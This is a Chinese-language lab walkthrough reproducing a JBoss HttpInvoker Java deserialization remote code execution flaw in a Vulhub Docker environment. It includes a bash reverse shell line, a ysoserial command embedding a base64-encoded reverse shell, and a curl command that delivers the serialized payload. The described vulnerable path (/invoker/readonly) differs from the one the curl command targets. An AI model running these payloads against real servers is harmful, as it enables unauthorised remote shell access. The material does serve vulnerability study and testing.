文章目录

- 一.前言

- 二.影响版本

- 三.环境搭建

- 四.漏洞复现

- 1.编写反弹shell的命令

- 2.序列化数据生成

- 3.发送POC

一.前言





该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。

二.影响版本

5.x/6.x

三.环境搭建

sudo docker-compose up -d

首次执行时会有1~3分钟时间初始化,初始化完成后访问http://your-ip:8080/即可看到JBoss默认页面。

四.漏洞复现

访问 http://ip:port/invoker/readonly ,若返回如下显示状态码为500的报错界面,则证明漏洞存在

该漏洞出现在/invoker/readonly请求中,服务器将用户提交的POST内容进行了Java反序列化:

所以,我们用常规Java反序列化漏洞测试方法来复现该漏洞。

1.编写反弹shell的命令

我们使用bash来反弹shell,但由于Runtime.getRuntime().exec()中不能使用管道符等bash需要的方法,我们需要用进行一次编码。

工具:https://woj.app/jjm/

bash -i >& /dev/tcp/youip/端口 0>&1

2.序列化数据生成







使用ysoserial来复现生成序列化数据,由于Vulhub使用的Java版本较新,所以选择使用的gadget是CommonsCollections5:

sudo git clone https://github.com/frohoff/ysoserial.git

注意此文件下载下来需要打包成jar包,已经打包好的,下载地址:https://download.csdn.net/download/weixin_48539059/87768246?spm=1001.2014.3001.5503

注意使用java编译一下(此处使用的是jdk1.8.0_131)

──(kali💋kali)-[~/tools/java/jdk1.8.0_131/bin]

└─$ ./java -jar /home/kali/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwNy4xMjkvNjg2OCAwPiYx}|{base64,-d}|{bash,-i}" > poc.ser

3.发送POC

使用curl命令,发送前在kali中开启监听端口6868

curl http://192.168.107.129:8080/invoker/JMXInvokerServlet --data-binary @poc.ser

成功反弹shell!!!!